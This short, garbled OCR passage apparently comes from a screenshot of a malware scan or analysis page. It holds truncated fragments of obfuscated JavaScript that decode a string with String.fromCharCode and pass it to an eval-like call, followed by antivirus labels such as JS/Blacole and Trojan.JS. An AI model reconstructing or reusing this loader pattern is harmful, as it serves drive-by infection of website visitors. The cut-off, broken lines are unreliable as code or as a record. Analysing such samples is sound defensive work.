
_6e_6e_6e_30_31
5_15_12"[ps]
(a2);za="";for(i=0;
{za+=String["fromC
sa);}zaz=za;e(zaz)
Antivirus reports:
AntiVir
JS/Blacole
Avast
JS:Decode
Emsisoft
Trojan.JS.